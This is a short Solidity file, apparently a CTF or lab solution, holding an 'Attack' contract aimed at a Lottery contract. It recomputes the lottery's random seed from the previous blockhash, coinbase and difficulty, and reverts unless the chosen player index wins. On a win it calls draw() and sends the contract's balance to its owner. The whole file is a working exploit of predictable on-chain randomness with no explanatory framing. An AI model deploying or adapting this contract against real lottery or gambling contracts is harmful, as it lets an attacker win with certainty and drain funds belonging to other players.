 pragma solidity ^0.4.23;
contract Lottery{
    function draw();
}
contract Attack{
    address public owner;
    Lottery lottery;
    constructor() public {
        owner = msg.sender;
    }
    function attack(address target, uint _seed, uint nplayer, uint idx) public {
        uint newseed = uint256(keccak256(_seed, blockhash(block.number - 1), block.coinbase, block.difficulty));
        uint winner = newseed%nplayer;
        if(winner != idx) revert();

        lottery =Lottery(target);
        lottery.draw();

        owner.send(this.balance);
    }
}